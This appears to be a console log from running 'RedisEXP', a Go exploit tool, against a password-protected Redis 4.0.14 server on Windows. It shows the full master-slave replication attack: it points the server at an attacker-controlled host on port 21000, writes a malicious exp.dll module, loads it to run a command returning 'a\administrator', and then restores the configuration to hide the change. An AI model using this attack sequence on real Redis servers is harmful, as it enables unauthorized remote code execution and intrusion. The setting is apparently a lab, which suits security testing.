 PS C:\Users\Administrator\Desktop\RedisEXP\cmd> go run main.go -rhost 192.168.230.3 -lhost 192.168.230.1 -pwd 123456 -exec
REDIS EXP
[+] 获取 Redis 基本信息
[*] os:Windows
[*] version: redis_version:4.0.14.2
[*] dir: C:\Users\Administrator\Desktop\Redis-1
[*] dbfilename: 2.txt
[+] save
[*] OK
[+] 开启主从复制
[+] slaveof 192.168.230.1 21000
[*] OK
[+] config set dir C:\Users\Administrator\Desktop\Redis-1
[*] OK
[+] config set dbfilename exp.dll
[*] OK
[+] 开启TCP服务
[+] 0.0.0.0:21000
[+] 192.168.230.3:61691
[+] module load ./exp.dll
[*] OK
a\administrator
[+] 尝试关闭主从
[+] slaveof no one
[*] OK
[+] module unload system
[*] OK
[+] config set dir C:\Users\Administrator\Desktop\Redis-1
[*] OK
[+] config set dbfilename 2.txt
[*] OK
PS C:\Users\Administrator\Desktop\RedisEXP\cmd>